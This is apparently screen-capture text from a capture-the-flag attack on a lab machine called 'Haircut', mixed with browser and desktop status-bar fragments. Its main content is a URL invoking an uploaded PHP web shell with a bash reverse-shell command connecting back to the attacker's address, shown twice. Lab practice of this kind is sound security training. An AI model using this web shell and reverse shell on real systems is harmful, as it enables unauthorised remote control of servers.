 10.10.0.145 10.10.16.10 10.10.10.24 - haircut
10.10.10.24/uploads/cmd.ph
http://10.10.10.24/uploads/cmd.php?cmd=bash -c "bash -i >%26 /dev/tcp/10.10.16.10/443 0>%261"
2
Parrot OS Hac Privilege ... DeepL Translate - E...
http://10.10.10.24/uploads/cmd.php?cmd=bash -c "bash -i >%26 /dev/tcp/10.10.16.10/443 0>%261" — Visitar
Esta vez, busque con: G W
12 : 13 CPU 1% RAM 2027 MiB /home/axel/.config/polybar/scripts/spotify.sh: 1: 40%